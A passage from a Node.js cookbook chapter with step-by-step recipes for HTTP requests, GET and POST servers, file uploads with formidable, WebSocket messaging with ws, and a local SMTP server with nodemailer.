Programs and applications often need to obtain data from another source or server. In modern web development, this is commonly achieved by sending an HTTP GET request to the source or server. Similarly, an application or program may also need to send data to other sources or servers. This is commonly achieved by sending an HTTP POST request containing the data to the target source or server.
As well as being used to build HTTP servers, the Node.js core http and https modules expose APIs that can be used to send requests to other servers.
In this recipe, we're going to use the Node.js core http and https modules to send both an HTTP GET request and an HTTP POST request.

Getting ready
Start by creating a directory named making-requests for this recipe. We'll also create a file called requests.js:
$ mkdir making-requests
$ cd making-requests
$ touch requests.js

How to do it…
We're going to use the Node.js core http module to send an HTTP GET request and an HTTP POST request.
Start by importing the http module in your requests.js file:
const http = require("http");
Now, we can send an HTTP GET request. We're going to send a request to http://example.com. This can be done with one line of code:
http.get("http://example.com", (res) => res.pipe(process.stdout));
Execute your Node.js script with the following command. You should expect to see the HTML representation of http://example.com printed to STDOUT:
$ node requests.js
Now, we can look at how we send an HTTP POST request. Start by commenting out the HTTP GET request with //—leaving it in will make the output of later steps difficult to read:
// http.get("http://example.com", (res) => res. pipe(process.stdout));
For our HTTP POST request, we will first need to define the data that we want to send with the request. To achieve this, we define a variable named payload containing a JavaScript Object Notation (JSON) representation of our data:
const payload = `{
"name": "Beth",
"job": "Software Engineer"
}`;
We also need to create a configuration object for the options we want to send with the HTTP POST request. We're going to send the HTTP POST request to http://postman-echo.com. This is a test endpoint that will return our HTTP headers, parameters, and content of our HTTP POST request—mirroring our request:
const opts = {
method: "POST",
hostname: "postman-echo.com",
path: "/post",
headers: {
"Content-Type": "application/json",
"Content-Length": Buffer.byteLength(payload),
},
};
Important note
Postman (http://postman.com) is a platform for API development and provides a representational state transfer (REST) client app that you can download to use to send HTTP requests. Postman also provides a service named Postman Echo—this provides an endpoint that you can send your HTTP requests to for testing. Refer to the Postman Echo documentation at: https://docs.postman-echo.com/?version=latest.
To send the HTTP POST request, add the following code. This will write the responses of HTTP status code and body to STDOUT once the response is received:
const req = http.request(opts, (res) => {
process.stdout.write("Status Code: " + res.statusCode + "\n");
process.stdout.write("Body: ");
res.pipe(process.stdout);
});
We should also catch any errors that occur on the request:
req.on("error", (err) => console.error("Error: ", err));
Finally, we need to send our request with the payload:
req.end(payload);
Now, execute your program and you should see that the Postman Echo API responds to our HTTP POST request:
$ node requests.js
Status Code: 200
Body: {"args":{},"data":{"name":"Beth","job":"Software Engineer"},"files":{},"form":{},"headers":{"x-forwarded-proto":"https","x-forwarded-port":"443","host":"postman-echo.com","x-amzn-trace-id":"Root=1-5ed2ed93-95ea26a7dd94a06ede2d828f","content-length":"56","content-type":"application/json"},"json":{"name":"Beth","job":"Software Engineer"},"url":"https://postman-echo.com/post"}%
We've learned how to use the Node.js core http module to send HTTP GET and HTTP POST requests.

How it works…
In this recipe, we leveraged the Node.js core http module to send HTTP GET and HTTP POST requests. The Node.js core http module relies on the underlying Node.js core net module.
For the HTTP GET request, we call the http.get() function with two parameters. The first parameter is the endpoint that we wish to send the request to, and the second is the callback function. The callback function executes once the HTTP GET request is complete, and in this recipe, our function forwards the response we receive from the endpoint to STDOUT.
To make the HTTP POST request, we use the http.request() function. This function also takes two parameters.
The first parameter to the request() function is the options object. In the recipe, we used the options object to configure which HTTP method to use, the hostname, the path the request should be sent to, and the headers to be set on the request. A full list of configuration options that can be passed to the request() function is viewable in the Node.js HTTP API documentation (https://nodejs.org/api/http.html#http_http_request_options_callback).
The second parameter to the request() function is the callback function to be executed upon completion of the HTTP POST request. Our request function writes the HTTP status code and forwards the request's response to STDOUT.
An error event listener was added to the request object to capture and log any errors to STDOUT:
req.on("error", (err) => console.error("Error: ", err));
The req.end(payload); statement sends our request with the payload.

There's more…
The recipe demonstrated how to send GET and POST requests over HTTP, but it is also worth considering how to send requests over HTTPS. HTTPS stands for HyperText Transfer Protocol Secure. HTTPS is an extension of the HTTP protocol. Communications over HTTPS are encrypted. Node.js core provides an https module, alongside the http module, to be used when dealing with HTTPS communications.
It is possible to change the requests in the recipe to use HTTPS by importing the https core module and changing any instances of http to https:
const https = require("https");
https.get(...);
https.request(...);

See also
The Building an HTTP server to accept GET requests recipe in this chapter
The Handling HTTP POST requests recipe in this chapter
Chapter 3, Streams, Streams, Streams
Chapter 6, Exploring Node.js Web Frameworks
Chapter 9, Securing Node.js applications

Building an HTTP server to accept GET requests
HTTP stands for HyperText Transfer Protocol and is an application layer protocol that underpins the World Wide Web (WWW). HTTP enables communication between servers and browsers. In this recipe, we will use the Node.js core APIs to build an HTTP server that will accept GET requests only.
Important note
When building large complex applications, it is typical to implement these using a higher-level framework rather than interacting with core Node.js APIs. However, having an understanding of the underlying APIs is important, and in some cases only interacting with the underlying Node.js APIs will provide you with the fine-grained control required in certain circumstances.

Getting ready
Start by creating a directory for this recipe, and a file named server.js that will contain our HTTP server:
$ mkdir http-server
$ cd http-server
$ touch server.js

How to do it…
For this recipe, we will be using the core Node.js http module. API documentation for the http module is available at https://nodejs.org/api/http.html. In the recipe, we'll create a "To Do" task server.
To start, we need to import the core Node.js http module by adding the following line to server.js:
const http = require("http");
Now, we'll define the hostname and port for our server:
const HOSTNAME = process.env.HOSTNAME || "0.0.0.0";
const PORT = process.env.PORT || 3000;
Now, we can create the server and add some route handling. Within the createServer() function, we will reference the error(), todo(), and index() functions that we'll create in the following steps:
const server = http.createServer((req, res) => {
if (req.method !== "GET") return error(res, 405);
if (req.url === "/todo") return todo(res);
if (req.url === "/") return index(res);
error(res, 404);
});
Now, let's create our error() function. This function will take a parameter of the response object and a status code, where the code is expected to be an HTTP status code:
function error(res, code) {
res.statusCode = code;
res.end(`{"error": "${http.STATUS_CODES[code]}"}`);
}
Next, we will create our todo() function. For now, this function will just return a static JSON string representing an item on the "To Do" list:
function todo(res) {
res.end('[{"task_id": 1, "description": "walk dog"}]}');
}
The final function to create is the index() function, which will be called when we perform a GET request on the / route:
function index(res) {
res.end('{"name": "todo-server"}');
}
Finally, we need to call the listen() function on our server. We'll also pass a callback function to the listen() function that will log out the address that the server is listening on, once the server has started:
server.listen(PORT, HOSTNAME, () => {
console.log(`Server listening on port ${server. address().port}`);
});
It's now possible to start our server from our Terminal:
$ node server.js
Server listening on port 3000
In a separate Terminal window, we can either use curl to send GET requests to our server or access the two endpoints in our browser:
$ curl http://localhost:3000/
{"name": "todo-server"}%
$ curl http://localhost:3000/todo
[{"task_id": 1, "description": "walk dog"}]}%
We've built a barebones "To Do" list server that we can send HTTP GET requests to, and the server responds with JSON data.

How it works…
The Node.js core http module provides interfaces to the features of the HTTP protocol.
In the recipe, we created a server using the createServer() function that is exposed by the http module. We passed the createServer() function a request listener function that is executed upon each request.
Each time a request is received to the specified route, the request listener function will execute. The request listener function has two parameters, req and res, where req is the request object and res is the response object. The http module creates the req object based on the data in the request.
It is possible to pass the createServer() function an options object as the first parameter. Refer to the http module Node.js API documentation to see which parameters and options can be passed to the various http functions, at https://nodejs.org/api/http.html.
The createServer() function returns an http.Server object. We start the server by calling the listen() function. We pass the listen() our HOSTNAME and PORT parameters to instruct the server which hostname and port it should be listening on.
Our request handler in the recipe is formed of three if statements. The first if statement checks the req.method property for which HTTP method the incoming request was sent with:
if (req.method !== "GET") return error(res, 405);
In this recipe, we only allowed GET requests. When any other HTTP method is detected on the incoming request, we return and call our error function.
The second two if statements inspect the req.url value. The url property on the request informs us which route the request was sent to. The req.url property does not provide the full Uniform Resource Locator (URL), just the relative path or "route" segment. The if statements in this recipe control which function is called upon each request to a specific URL—this forms a simple route handler.
The final line of our listener function calls our error(). This line will only be reached if none of our conditional if statements are satisfied. In our recipe, this will happen when a request is sent to any route other than / or /todo.
We pass the response object, res, to each of our error(), todo(), and index() functions. This object is a Stream. We call res.end() to return the desired content.
For the error function, we pass an additional parameter, code. We use this to pass and then return HTTP status codes. HTTP status codes are part of the HTTP protocol specification (https://tools.ietf.org/html/rfc2616#section-10). The following table shows how the HTTP response codes are grouped:

Figure 4.1 – Table listing HTTP status codes and their use
In the recipe, we returned the following error codes:
404—Not Found
405—Method Not Allowed
The http module exposes a constant object that stores all of the HTTP response codes and their corresponding descriptions—http.STATUS_CODES. We used this to return the response message with http.STATUS_CODE.

There's more…
In some cases, you may not want to predefine the port that your server binds to. It's possible to bind your HTTP server to a random free port. In the recipe, we defined a constant for the HOSTNAME and PORT values with the following lines:
const HOSTNAME = process.env.HOSTNAME || "0.0.0.0";
const PORT = process.env.PORT || 3000;
The use of process.env allows the values to be set as environment variables. If the environmental variables are not set, then our use of the OR logical operator (||) will mean our hostname and port values default to 0.0.0.0 and 3000 respectively.
It's a good practice to allow the hostname and port values to be set via environment variables as this allows deployment orchestrators, such as Kubernetes, to inject these values at runtime.
It is also possible to instruct your server to bind to a random free port. To do this, we set the HOSTNAME value to 0. It is possible to change our recipe code that assigns the PORT variable to the following to instruct the server to listen to a random free port:
const PORT = process.env.PORT || 0;

See also
The Handling HTTP POST requests recipe in this chapter
Chapter 6, Exploring Node.js Web Frameworks
Chapter 11, Deploying Node.js Microservices

Handling HTTP POST requests
The HTTP POST method is used to send data to the server, as opposed to the HTTP GET method, which is used to obtain data.
To be able to receive POST data, we need to instruct our server how to accept and handle POST requests. A POST request typically contains data within the body of the request, which is sent to the server to be handled. The submission of a web form is typically done via an HTTP POST request.
Important note
In PHP, it is possible to access POST data via the $_POST array. PHP does not follow the non-blocking architecture that Node.js does, which means that the PHP program would wait, or block, until the $_POST values are populated. Node.js, however, provides asynchronous interaction with HTTP data at a lower level, which allows us to interface with the incoming message body as a stream. This means that the handling of the incoming stream is within the developer's control and concern.
In this recipe, we're going to create a web server that accepts and handles HTTP POST requests.

Getting ready
Start by creating a directory for this recipe. We'll also need a file named server.js that will contain our HTTP server:
$ mkdir post-server
$ cd post-server
$ touch server.js
We also need a to create a subdirectory called public, containing a file named form.html that will contain an HTML form:
$ mkdir public
$ touch public/form.html

How to do it…
We're going to create a server that accepts and handles both HTTP GET and HTTP POST requests using the Node.js core APIs provided by the http module.
First, let's set up an HTML form with input fields for forename and surname. Open form.html and add the following:
<form method="POST">
<label for="forename">Forename:</label>
<input id="forename" name="forename">
<label for="surname">Surname:</label>
<input id="surname" name="surname">
<input type="submit" value="Submit">
</form>
Next, open the server.js file and import the fs, http, and path Node.js core modules:
const http = require("http");
const fs = require("fs");
const path = require("path");
On the next line, we'll create a reference to our form.html file:
const form = fs.readFileSync(path.join(__dirname, "public", "form.html"));
Now, add the following lines of code to server.js to set up the server. We'll also create a function to return the form named get() and an error function named error():
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
error(405, res);
})
.listen(3000);
function get(res) {
res.writeHead(200, {
"Content-Type": "text/html",
});
res.end(form);
}
function error(code, res) {
res.statusCode = code;
res.end(http.STATUS_CODES[code]);
}
Start your server and confirm that you can view the form in your browser at http://localhost:3000:
$ node server.js
Expect to see the following HTML form in your browser:

Figure 4.2 – Browser window depicting an HTML form
In your browser, click Submit on the form. Notice that you receive the error message Method Not Allowed. This is because we do not yet have a conditional statement in our request listener function that handles POST requests. Let's add one now. Add the following code below the if statement that checks for GET requests:
if (req.method === "POST") {
post(req, res);
return;
}
Now, we'll also need to define our post() function. Add this below your server.js file, ideally just below the get() function definition:
function post(req, res) {
if (req.headers["content-type"] !== "application/x-www-form-urlencoded") {
error(415, res);
return;
}
let input = "";
req.on("data", (chunk) => {
input += chunk.toString();
});
req.on("end", () => {
console.log(input);
res.end(http.STATUS_CODES[200]);
});
}
Restart your server and return to http://localhost:3000 in your browser, and submit the form. You should see an OK message returned. If you look at the Terminal window where you're running your server, you can see that the server received your data:
$ node server.js
forename=Beth&surname=Griggs
We've now created a server that accepts and handles both HTTP GET and HTTP POST requests using the Node.js core APIs provided by the http module.

How it works…
The Node.js core http module is built on top of, and interacts with, the Node.js core net module. The net module interacts with an underlying C library built into Node.js, called libuv. The libuv C library handles network socket input/output (I/O) and also handles the passing of data between the C and JavaScript layers.
As in previous recipes, we call the createServer() function, which returns an HTTP server object. Then, calling the listen() method on the server object instructs the http module to start listening for incoming data on the specified address and port.
When the server receives an HTTP request, the http module will create objects representing the HTTP request (req) and the HTTP response (res). After this, our request handler is called with the req and res arguments.
Our route handler has the following if statements, which inspect each request to see if it is an HTTP GET request or an HTTP POST request:
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
if (req.method === "POST") {
post(req, res);
return;
}
error(405, res);
})
.listen(3000);
Our get() function sets the Content-Type HTTP header to text/html, as we're expecting to return an HTML form. We call the res.end() function to finish the WriteStream, writing the response and ending the HTTP connection. Refer to Chapter 3, Streams, Streams, Streams for more information on WriteStream.
Similarly, our post() function checks the Content-Type headers to determine whether we can support the supplied values. In this instance, we only accept the Content-Type "application/x-www-form-urlencode", and our error function will be called if the request is sent with any other content type.
Within our request handler function, we register a listener for the data event. Each time a chunk of data is received, we convert it to a string using the toString() method and append it to our input variable.
Once all the data is received from the client, the end event is triggered. We pass a callback function to the end event listener, which gets called only once all data is received. Our callback logs the data received and returns the HTTP OK status message.

There's more…
Node.js servers commonly allow interaction via JSON. Let's take a look at how we can handle HTTP POST requests that are sending JSON data.
It is common for modern APIs to support interactions with JSON data. Specifically, this means accepting and handling content with the application/json content type.
Let's convert the server from this recipe to handle JSON data.
First, copy the existing server.js file to a new file named json-server.js:
$ cp server.js json-server.js
Then, we will change our post() function to check that the Content-Type of the request is set to application/json:
function post(req, res) {
if (req.headers["content-type"] !== "application/json") {
error(415, res);
return;
}
...
We also need to change our end event listener function to parse and return the JSON data:
req.on("end", () => {
const parsed = JSON.parse(input);
if (parsed.err) {
error(400, "Bad Request", res);
return;
}
console.log("Received data: ", parsed);
res.end('{"data": ' + input + "}");
});
Let's now test whether our server can handle the POST route. We will do this using the curl command-line tool. Start your server in one Terminal window:
$ node json-server.js
And, in a separate Terminal window, enter the following command:
$ curl --header "Content-Type: application/json" \
--request POST \
--data '{"forename":"Beth","surname":"Griggs"}' \
http://localhost:3000/
{"data": {"forename":"Beth","surname":"Griggs"}}%
Now, we can add the following script to our form.html file, which will convert our HTML form data into JSON and send it via a POST request to the server. Add the following after the closing form tag (</form>):
<script>
document.forms[0].addEventListener("submit", (event) => {
event.preventDefault();
let data = {
forename: document.getElementById("forename").value,
surname: document.getElementById("surname").value,
};
console.log("data", data);
fetch("http://localhost:3000", {
method: "post",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify(data),
}).then(function (response) {
console.log(response);
return response.json();
});
});
</script>
Restart your JSON server with $ node json-server.js and navigate to http://localhost:3000 in your browser. If we now complete the input fields in our browser and submit the form, we should see in the server logs that the request has been successfully sent to the server. Note that our use of event.preventDefault() will prevent the browser from redirecting the web page upon submission of the form.
Our form and server behave similarly to the server we created in the Handling HTTP POST Requests recipe, with the difference being that the frontend form is interacting with the backend via an HTTP POST request that sends a JSON representation of the form data. The client frontend interacting with the backend server via JSON is typical of modern web architectures.

See also
Chapter 3, Streams, Streams, Streams
Chapter 6, Exploring Node.js Web Frameworks
Chapter 11, Deploying Node.js Microservices

Using formidable to handle file uploads
Uploading a file to the web is a common activity, be it an image, a video, or a document. Files require different handling compared to simple POST data. Browsers embed files being uploaded into multipart messages.
Multipart messages allow multiple pieces of content to be combined into one payload. To handle multipart messages, we need to use a multipart parser.
In this recipe, we will use the formidable module as our multipart parser to handle file uploads.

Getting ready
First, let's create a new folder called file-upload and create a server.js file:
$ mkdir file-upload
$ cd file-upload
$ touch server.js
As we will be using an npm module for this recipe, we need to initialize our project:
$ npm init --yes
We will also need to create two subdirectories—one named public to store our HTML form, and another named uploads to store our uploaded files:
$ mkdir public
$ mkdir uploads

How to do it…
In this recipe, we will create a server that can handle file uploads, storing the files on the server.
First, we should create an HTML form with a file input field. Create a file named form.html inside the public directory. Add the following content to form.html:
<form method="POST" enctype="multipart/form-data">
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile"><br>
<input type="submit">
</form>
Now, we should install our multipart parser module, formidable:
$ npm install formidable
Now, we can start creating our server. In server.js, we will import the required modules and create a variable to store the path to our form.html file:
const fs = require("fs");
const http = require("http");
const path = require("path");
const form = fs.readFileSync(path.join(__dirname, "public", "form.html"));
const formidable = require("formidable");
Next, we'll create our server with handlers for GET and POST requests. This is similar to the server we built in the Handling HTTP POST requests recipe:
http
.createServer((req, res) => {
if (req.method === "GET") {
get(res);
return;
}
if (req.method === "POST") {
post(req, res);
return;
}
error(405, res);
})
.listen(3000);
function get(res) {
res.writeHead(200, {
"Content-Type": "text/html",
});
res.end(form);
}
function error(code, res) {
res.statusCode = code;
res.end(http.STATUS_CODES[code]);
}
Now, we'll add our POST function. This function will be handling the file upload:
function post(req, res) {
if (!/multipart\/form-data/.test(req.headers["content-type"])) {
error(415, res);
return;
}
const form = formidable({
multiples: true,
uploadDir: "./uploads",
});
form.parse(req, (err, fields, files) => {
if (err) return err;
res.writeHead(200, {
"Content-Type": "application/json",
});
res.end(JSON.stringify({fields,files,}));
});
}
Start the server and navigate to http://localhost:3000 in your browser:
$ node server.js
Click Choose File and select any file to upload in your File Explorer. You should see your filename appear next to the Choose File button. Click Submit. Your server should have successfully received and stored the file and responded with data about the stored file in JSON format:
{
"fields": {},
"files": {
"userfile": {
"size": 0,
"path": "uploads/upload_b03b62396ba5ee97bb688689590e805b",
"name": "file.txt",
"type": "text/plain",
"mtime": null
}
}
}
If we list out the contents of the uploads directory, we should see the uploaded file:
$ ls uploads
upload_b03b62396ba5ee97bb688689590e805b
We've created a server that can handle file uploads and tested this by uploading a file through our browser.

How it works…
In the first step in the recipe, we set up an HTML form with a file input. The enctype="multipart/form-data" property on the form element instructs the browser to set the Content-Type header of the request to multipart/form-data. This also instructs the browser to embed the files to be uploaded into a multipart message.
The post() function checks that the Content-Type header is set to multipart/form-data. If this header isn't set, we call our error function and return a 415 HTTP status code with the message Unsupported Media Type.
Within the post() function, we initialized a formidable object with configuration options and assigned it to a constant named form. The first configuration option, multiples:true, instructs formidable to handle multiple files being uploaded. The second, uploadDir:"./uploads", instructs formidable where the uploaded files should be stored, and in the case of our recipe, we set this to the uploads directory.
Next, we call the form.parse() function. This function parses the request and collects the form data within the request. The parsed form data is passed to our callback function, as an array of fields and an array of files.
Within our form.parse() callback function, we first check if any errors occurred during the form.parse() function, and return an error if there was one. Assuming the form data was successfully parsed, we return our response to the request, which is an HTTP status code 200, OK. We also return the information formidable provides by default about our uploaded file, in a string representation of the JSON format.
This recipe demonstrates how community modules such as formidable can do the heavy lifting and handle complex, but common, problems. In this instance, it saved us from writing a multipart parser from scratch. Refer to the Consuming Node.js modules recipe of Chapter 5, Developing Node.js Modules for considerations that you should make when selecting which modules to include in your applications.
Important note
Allowing the upload of any file type of any size makes your server vulnerable to Denial-of-Service (DoS) attacks. Attackers could purposely try to upload excessively large or malicious files to slow down your server. It is recommended that you add both client-side and server-side validation to restrict the file types and sizes that your server will accept.

There's more…
In this recipe, we have seen how to handle a simple form containing just one file input. Now, let's take a look at how we can handle the uploading of multiple files at a time, and also how we handle other types of form data alongside uploading a file.
Uploading multiple files
In some cases, you may want to upload multiple files to a server at the same time. Conveniently, with formidable, this is supported by default. We just need to make one change to our form.html file, which is to add the multiple attribute to the input element:
<form method="POST" enctype="multipart/form-data">
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile" multiple><br>
<input type="submit">
</form>
Start the server with $ node server.js and navigate to http://localhost:3000. Now, when you click Upload, you should be able to select multiple files to upload. On macOS, to select multiple files, you can hold the Shift key and select multiple files. Then, upon submitting multiple files, formidable will return you data about each of the files uploaded. Expect to see JSON output returned that is similar to the following:
{
"fields": {},
"files": {
"userfile": [{
"size": 83344,
"path": "uploads/upload_5e4d96a0ee2529cef34d527a5a0aa577",
"name": "file1.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:10:07.299Z"
}, {
"size": 584845,
"path": "uploads/upload_4716855ecfabd798ad332ad7a3b08166",
"name": "file2.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:10:07.305Z"
}]
}
}
Processing multiple input types
It's common for a form to contain a mixture of input types. On top of the file input type, it could contain text, a password, a date, or more input types. The formidable module handles mixed data types.
HTML input element
For a full list of input types defined, refer to the MDN Web Docs at https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input.
Let's extend the HTML form created in the recipe to contain some additional text input fields to demonstrate how formidable handles multiple input types.
First, let's add a text input to our form.html file:
<form method="POST" enctype="multipart/form-data">
<label for="user">User:</label>
<input type="text" id="user" name="user"><br>
<label for="userfile">File:</label>
<input type="file" id="userfile" name="userfile"><br>
<input type="submit">
</form>
Start the server with $ node server.js and navigate to http://localhost:3000. Insert text into the user field and select a file to be uploaded. Click Submit.
You will receive a JSON response containing all of your form data, similar to the following:
{
"fields": {
"user": "Beth"
},
"files": {
"userfile": {
"size": 83344,
"path": "uploads/upload_6a9ab605ef91392c6f8e73055b1f5ef1",
"name": "file.jpg",
"type": "image/jpeg",
"mtime": "2020-04-26T22:39:59.527Z"
}
}
}
The field information is automatically handled by the form.parse() function, making the fields accessible to the server.

See also
Chapter 5, Developing Node.js Modules
Chapter 6, Exploring Node.js Web Frameworks
Chapter 9, Securing Node.js Applications

Using ws to create a WebSocket server
The WebSocket protocol enables two-way communication between a browser and a server. WebSockets are commonly leveraged for building real-time web applications, such as instant messaging clients.
In this recipe, we're going to use the third-party ws module to create a WebSocket server that we can interact with via our browser.

Getting ready
Start by creating a directory named websocket-server containing two files—one named client.js and another named server.js:
$ mkdir websocket-server
$ cd websocket-server
$ touch client.js
$ touch server.js
Also, for our client, let's create a public directory containing a file named index.html:
$ mkdir public
$ touch public/index.html
As we will be using a third-party npm module, we also need to initialize our project:
$ npm init --yes

How to do it…
In this recipe, we're going to create a WebSocket server and a client and send messages between the two.
Start by installing the ws module:
$ npm install ws
Import the ws module into server.js:
const WebSocket = require("ws");
Now, we can define our WebSocketServer, including which port it should be accessible at:
const WebSocketServer = new WebSocket.Server({
port: 3000,
});
We need to listen for connections and messages to our WebSocketServer:
WebSocketServer.on("connection", (socket) => {
socket.on("message", (msg) => {
console.log("Received:", msg);
if (msg === "Hello") socket.send("World!");
});
});
Now, let's create our client. Add the following to client.js:
const fs = require("fs");
const http = require("http");
const index = fs.readFileSync("public/index.html");
const server = http.createServer((req, res) => {
res.setHeader("Content-Type", "text/html");
res.end(index);
});
server.listen(8080);
Open index.html and add the following:
<h1>Communicating with WebSockets</h1>
<input id="msg" /><button id="send">Send</button>
<div id="output"></div>
<script>
const ws = new WebSocket("ws://localhost:3000");
const output = document.getElementById("output");
const send = document.getElementById("send");
send.addEventListener("click", () => {
const msg = document.getElementById("msg").value;
ws.send(msg);
output.innerHTML += log("Sent", msg);
});
function log(event, msg) {
return "<p>" + event + ": " + msg + "</p>";
}
ws.onmessage = function (e) {
output.innerHTML += log("Received", e.data);
};
ws.onclose = function (e) {
output.innerHTML += log("Disconnected", e.code);
};
ws.onerror = function (e) {
output.innerHTML += log("Error", e.data);
};
</script>
Now, start your server in one Terminal window, and your client in a second Terminal window:
$ node server.js
$ node client.js
Access http://localhost:8080 in your browser, and you should see a simple input box with a Submit button. Type Hello into the input box and click Submit. The WebSocket server should respond with World!.
If we take a look at the Terminal window where we are running our server, we should see that the server received the message—Received: Hello. This means that we have now got a client and server communicating over WebSockets.
We've created a WebSocket server and client, and demonstrated how they can exchange messages. Now, let's see how it works.

How it works…
In this recipe, we used the ws module to define a WebSocket server:
const WebSocketServer = new WebSocket.Server({
port: 3000,
});
We then registered a listener for the connection event. The function passed to this is executed each time there is a new connection to the WebSocket. Within the connection event callback function, we registered a nested listener for the message event, which gets executed each time a message is received.
For our client, we defined a regular HTTP server to serve our index.html file. Our index.html file contains JavaScript that is executed within the browser. Within this JavaScript, we created a connection to our WebSocket server, providing the endpoint that the ws object is listening to:
const ws = new WebSocket("ws://localhost:3000");
To send a message to our WebSocket server, we just call send on the ws object with ws.send(msg).
We wrapped the ws.send(msg) in an event listener. The event listener was listening for the "click" event on the Submit button, meaning that we would send the message to the WebSocket when the Submit button was clicked.
In our script in index.html, we registered event listener functions on our WebSocket, including onmessage, onclose, and onerror event listeners. These functions execute on their respective events. For example, the onmessage event listener function would execute when our WebSocket receives a message. We use these event listeners to add output to our web page.

There's more…
Now, we've learned how we can communicate between a browser and server using WebSockets. But it is also possible to create a WebSocket client in Node.js, enabling two Node.js programs to communicate over WebSockets using the following steps:
Start by creating a new file within our websocket-server directory, named node-client.js:
$ touch node-client.js
Import the ws module and create a new WebSocket object that is configured to point to the WebSocket server we created in the Using ws to create a WebSocket server recipe:
const WebSocket = require("ws");
const ws = new WebSocket("ws://localhost:3000");
Now, we'll set up some listeners on our sockets. We will add listeners for the open, close, and message events:
ws.on("open", () => {
console.log("Connected");
});
ws.on("close", () => {
console.log("Disconnected");
});
ws.on("message", (message) => {
console.log("Received:", message);
});
Now, let's send the message Hello to the WebSocket server every 3 seconds. We will use the setInterval() function to achieve this:
setInterval(() => {
ws.send("Hello");
}, 3000);
Start both the WebSocket server and your Node.js-based client in separate Terminal windows:
$ node server.js $ node node-client.js
You should expect to see the server responding every 3 seconds to your "Hello" message with the message World!:
Connected
Received: World!
Received: World!
Received: World!
You've now created a WebSocket communication between two Node.js programs.

See also
The Handling standard I/O recipe in Chapter 2, Handling I/O
The Creating TCP server and client communication recipe in Chapter 2, Handling I/O
Chapter 6, Exploring Node.js Web Frameworks

Sending an automated email using your own SMTP server
SMTP stands for Simple Mail Transfer Protocol and is a protocol for sending emails. In this recipe, we will be setting up an SMTP server using a third-party npm module named smtp-server.
You probably receive several automated emails per day to your inbox. In the There's more… section, we're going to learn how we can send an email via Node.js to the SMTP server we created in the recipe.

Getting ready
First, let's create a directory named server-smtp and a file named server.js:
$ mkdir server-smtp
$ cd server-smpt
$ touch server.js
As we'll be using the third-party npm smtp-server module, we will need to initialize our project:
$ npm init –yes
Important note
Note that we could not name our directory for this recipe smtp-server as npm refuses to allow you to install an npm module where the project name is the same as the module. If we had named our directory smtp-server, our npm-package.json name would have also been set to smtp-server, and we would not be able to install the module with the same name.

How to do it…
In this recipe, we will be creating an SMTP server that can receive email messages. We will use the smtp-server module to achieve this.
First, start by installing the smtp-server module:
$ npm install smtp-server
Next, we need to open server.js and import the server-smtp module:
const SMTPServer = require("smtp-server").SMTPServer;
Next, let's define the port that our SMTP server should be accessible at:
const PORT = 4321;
Next, we'll create the SMTP server object:
const server = new SMTPServer({
disabledCommands: ["STARTTLS", "AUTH"],
logger: true,
});
We should also catch any errors. Register an error event listener function on the server object:
server.on("error", (err) => {
console.error(err);
});
Finally, we can call the listen() function to start our SMTP server:
server.listen(PORT);
Start your SMTP server:
$ node server.js
[2020-04-27 21:57:51] INFO SMTP Server listening on [::]:4321
You can test a connection to your server by using either the nc or telnet command-line tools:
$ telnet localhost 4321
$ nc -c localhost 4321
We've now confirmed that our SMTP server is available and listening on port 4321.

How it works…
In the recipe, we have leveraged the smtp-server module. This module takes care of the implementation of the SMTP protocol, meaning we can focus on the logic of our program rather than lower-level implementation details.
The smtp-server module provides high-level APIs. In the recipe, we used the following to create a new SMTP server object:
const server = new SMTPServer({
disabledCommands: ["STARTTLS", "AUTH"],
logger: true,
});
The constructor of the SMTPServer object accepts many parameters. A full list of options that can be passed to the SMTPServer constructor is available in the nodemailer documentation, at https://nodemailer.com/extras/smtp-server/.
In this recipe, we added the disabledCommands: ['STARTTLS', 'AUTH'] option. This option disabled Transport Layer Security (TLS) support and authentication for simplicity. However, in production, it would not be recommended to disable TLS support and authentication. Instead, it would be recommended to enforce TLS. You can do this with the smtp-server module by specifying the secure:true option.
Should you wish to enforce TLS for the connection, you would also need to define a private key and a certificate. If no certificate is provided, then the module will generate a self-signed certificate; however, many clients reject these certificates.
The second option we specify on the SMTPServer constructor is the logger:true option, which enables logging from our SMTP server.
To start our SMTPServer, we call the listen() function on the SMTPServer object. It is possible to pass the listen() function a port, a hostname, and a callback function. In this case, we only provide the port; the hostname will default to localhost.

There's more…
Now that we've set up a simple SMTP server, we should try sending an email to it via Node.js.
To send an email with Node.js, we can use the nodemailer npm module. This npm module is provided by the same organization as the smtp-server module used in the Sending an automated email using your own SMTP server recipe.
Let's start by installing the nodemailer module in our server-smtp directory:
$ npm install nodemailer
Next, we'll create a file named send-email.js:
$ touch send-email.js
The first line of code we need to add to our send-email.js file to import the nodemailer module is the following:
const nodemailer = require("nodemailer");
Next, we need to set up the transport object; we will configure the transport object to connect to the SMTP server we created in the Creating an SMTP server recipe: \
const transporter = nodemailer.createTransport({
host: "localhost",
port: 4321,
});
Next, we can call the sendMail() function on the transport object:
transporter.sendMail(
{
from: "beth@example.com",
to: "laddie@example.com",
subject: "Hello",
text: "Hello world!",
},
(err, info) => {
if (err) {
console.log(err);
}
console.log("Message Sent:", info);
}
);
The first parameter to the sendMail() function is an object representing the email, including the email address of the sender and receiver, the subject line, and the text of the email. The second parameter is a callback function that executes once the mail is sent.
To test our send-email.js program, first start the SMTP server:
$ node server.js
And in a second Terminal window, run your send-email.js program:
$ node send-email.js
You should expect to see the following output from the server:
[2020-04-27 23:05:44] INFO [#cifjnbwdwbhcf54a] Connection from [127.0.0.1]
[2020-04-27 23:05:44] DEBUG [#cifjnbwdwbhcf54a] S: 220 Beths-MBP.lan ESMTP
